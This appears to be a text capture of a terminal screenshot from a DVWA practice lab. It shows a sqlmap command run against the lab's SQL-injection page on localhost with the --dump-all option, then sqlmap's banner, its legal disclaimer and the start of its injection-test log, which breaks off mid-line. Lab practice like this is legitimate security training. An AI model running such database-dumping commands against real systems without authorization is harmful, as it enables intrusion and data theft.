 garba@cyberfarmer: ~
Session Actions Edit View Help
┌──(garba㉿cyberfarmer)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
" --cookie="security=low;
PHPSESSID=your_session" --dump-all
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 03:25:42 /2025-12-16/
[03:25:42] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/DVWA/login.php'. Do you want to follo
w? [Y/n] Y
[03:25:44] [INFO] testing if the target URL content is stable
[03:25:44] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:25:44] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[03:25:44] [INFO] testing for SQL injection on GET parameter 'id'
[03:25:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:25:45] [INFO] testing 'Boolean-based blind - Parameter replace (original